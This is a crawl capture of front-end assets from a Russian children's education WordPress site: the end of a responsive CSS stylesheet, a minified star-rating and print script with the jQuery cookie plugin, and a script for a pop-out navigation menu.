        padding:10px;
        line-height: 30px;
        text-decoration: none;
        font-size: 16px;
        color: #fff;
        display:block;
    width: 95%;
    word-break: break-word;
    }
    .menu .sub-menu li a{
        padding:0 10px!important;
    }
    .boxfull #midside {
        margin-top: 80px;
    }
    .sub-menu {
        display:none;
            padding: 0;
        background: #941a13;
        width: 100%;
    }
    .menu #searchsubmit {
        border: 1px solid #4c4c4c !important;
        color: #ffffff;
        cursor: pointer;
        background: #4c4c4c;
        padding: 4px;
        margin-left: 3px;
        margin-top: 10px;
    }
    .menu-search-form{
        margin-left:10px;
    }
    .menu-search-form .button-submit{
        width: 55px;
        height: 30px;
        float: right;
        margin: 0;
        padding: 1px 10px;
    }
    .menu-search-form .button-submit .circle-arrow{
        display:none;
    }
    #content.home {
        padding: 50px 0;
    }
    #content{
        max-width: 100%;
    padding: 0;
    }
    .meta
    {
        padding:10px 0;
    }
    .post-list, .review-list {
    padding-right: 0;
}
    #cat-slider{
        display:none;
    }
    #footer #sub-footer{
        width:100%;
    }
.yarpp-thumbnail-default{
    display:none!important;
}
#intro{
        padding-top: 50px;
    max-width: 100%;
}
.c-12{
    max-width:100%;
}
#intro h1 {
    line-height: 35px;
    margin: 0;
    font-size: 28px;
    padding: 0px 20px 10px 10px;
    text-transform: inherit;
}

}

@media screen and (max-width:767px){

}
@media screen and (max-width: 650px) {


}
@media screen and (max-width: 480px) {
    .navi_singleright a, .navi_singleleft a{
        font: 15px "Lobster",Arial,Helvetica,sans-serif;
    }
    .footer_social{
            right: 0;
    }
    #slider, #featured{
        display:none;
    }
    #slider-bg{
        display:none;
    }
    #container-middle{
            max-width: 100%;
            background: #fff;
    }
    .categories2{
        max-width: 100%;  
    }
    #container-middle2 .c-4, .c-4{
            max-width: 100%;
    width: 100%!important;
    margin: 0;
        border-bottom: 1px solid #fff;
    margin-bottom: 15px;
    }
    #container-middle h2, .categories1{
        height:auto;
    }
    #container-middle .mask, .middle-frame-mask, .width{
            width: 100%;
    height: auto!important;
    }
    #container-middle h2 a {
    color: #f26f1a;}
    #container-middle .read-more:hover{
        color:#f29057;
    }
    #container-middle2{
        background:none!important;
    }
}
@media screen and (max-width: 375px) {
.footer_social {
    right: -40px;
}
#copyright{
    left:15px;
}
    
}
@media screen and (max-width: 320px) {

}


--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0
body_size: 1002
content:
!function(e){"use strict";e(document).on("ready",function(){var t={action:"modesco_author_box__get_rating",post_id:modesco_ajax.post_id};e.post(modesco_ajax.url,t,function(){}).success(function(t){e("#md_author__ratingstars").html(t)}),e(this).on("click","#print",function(){var e=document.getElementById("content_wrap").innerHTML,t=window.open("","","left=50,top=50,width=800,height=640,toolbar=0,scrollbars=1,status=0");t.document.write('<div id="print" class="contentpane">'),t.document.write(e),t.document.write("</div>"),t.document.close(),t.focus(),t.print(),t.close(),e.innerHTML=strOldOne}).on("mouseover",".vote-block li",function(){var t=e(this);parseInt(t.text(),10);if(t.parent().parent().hasClass("disabled"))return!1}).on("mouseleave",".vote-block li",function(){}).on("click",".vote-block li",function(){var t=e(this),o=modesco_ajax.post_id,n=t.parent().parent().data("total"),i=t.parent().parent().data("rating"),r=parseInt(t.text(),10);if(t.parent().parent().hasClass("disabled"))return!1;var a={action:"modesco_author_box__set_rating",post_id:modesco_ajax.post_id,num:r};return e.post(modesco_ajax.url,a,function(){}).success(function(a){if("limit"===a)return!1;t.parent().parent().addClass("disabled"),e.cookie("vote-post-"+o,!0,{expires:7,path:"/"}),t.parent().find(".currentbox span").css("width",a+"%");var s,c=(i+r)/++n;c=(0^c)===c?c:c.toFixed(1),e(".rating-text").html("("+n+" "+["звезда","звезды","звёзд"][(s=n)%100>4&&s%100<20?2:[2,0,1,1,1,2][s%10<5?s%10:5]]+", в среднем: "+c+" из 5)")}),!1})})}(jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function t(e){return i.raw?e:encodeURIComponent(e)}function o(t,o){var r=i.raw?t:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),i.json?JSON.parse(e):e}catch(e){}}(t);return e.isFunction(o)?o(r):r}var n=/\+/g,i=e.cookie=function(n,r,a){if(arguments.length>1&&!e.isFunction(r)){if("number"==typeof(a=e.extend({},i.defaults,a)).expires){var s=a.expires,c=a.expires=new Date;c.setTime(+c+864e5*s)}return document.cookie=t(n)+"="+(d=r,t(i.json?JSON.stringify(d):d+""))+(a.expires?"; expires="+a.expires.toUTCString():"")+(a.path?"; path="+a.path:"")+(a.domain?"; domain="+a.domain:"")+(a.secure?"; secure":"")}for(var d,u,p=n?void 0:{},l=document.cookie?document.cookie.split("; "):[],f=0,m=l.length;m>f;f++){var x=l[f].split("="),_=(u=x.shift(),i.raw?u:decodeURIComponent(u)),v=x.join("=");if(n&&n===_){p=o(v,r);break}n||void 0===(v=o(v))||(p[_]=v)}return p};i.defaults={},e.removeCookie=function(t,o){return void 0!==e.cookie(t)&&(e.cookie(t,"",e.extend({},o,{expires:-1})),!e.cookie(t))}});

--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js
body_size: 142
content:
(function($) {
    
// Свернуть/показать панель меню
$('#toggle').toggle( 
    function() {
        $('#popout').animate({ left: 0 }, 'slow', function() {
            $('#toggle').html('<img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/close.png" alt="close" />');
        });
    }, 
    function() {
        $('#popout').animate({ left: -270 }, 'slow', function() {
            $('#toggle').html('<img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="show" />');
        });
    }
);
$(document).mouseup(function (e) {
    var container = $(".mobile-menu");
    if (container.has(e.target).length === 0){
             $('#popout').animate({ left: -270 }, 'slow', function() {
            $('#toggle').html('<img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="show" />');
        });
    }
});
// Свернуть/показать sub-menu
    $(".menu > .menu-item-has-children > a").click(function (e) {
    	e.preventDefault();
    	
    	var menu = $(this).closest('.menu');
    	
    	if (false == $(this).next().is(':visible')) {
    		menu.find('li').removeClass('active');
    		menu.find('ul').slideUp();
    	}
    	$(this).next().slideToggle();
    });
})(jQuery);

